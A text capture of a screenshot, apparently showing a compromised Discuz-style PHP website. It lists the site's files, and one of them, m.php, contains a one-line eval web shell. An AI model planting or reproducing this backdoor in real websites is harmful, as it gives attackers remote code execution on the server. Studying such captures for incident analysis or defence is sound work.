 \www.meizi.com
X
api archiver config data install source admin.php api.php connect.php cp.php crossdom... favicon.ico forum.php group.php home.php
member.php misc.php plugin.php portal.php robots.txt template search.php static uc_client uc_server userapp.php index.html m.php
m.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[c]);?>